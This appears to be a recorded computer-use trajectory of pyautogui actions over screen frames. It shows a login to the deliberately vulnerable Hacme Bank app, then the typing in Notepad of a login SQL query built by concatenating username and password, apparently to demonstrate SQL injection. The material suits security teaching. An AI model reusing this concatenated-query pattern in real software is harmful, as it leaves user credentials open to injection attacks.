
# - Submit the Hacme Bank login form, leaving the login page ready beside a new Notepad
pyautogui.click(357, 391)

# - Type the query start: SELECT * FROM users WHERE username='+username+
pyautogui.write('SELE')

pyautogui.write('CT')

pyautogui.write('* FROM')

pyautogui.write('user')

pyautogui.write('s WHERE usernam')

pyautogui.write("e='")

pyautogui.write('+use')

pyautogui.write('rname+')

# - Finish the query with AND password = '+password+'
pyautogui.write("'AND")

pyautogui.write('pas')

pyautogui.write('sword')
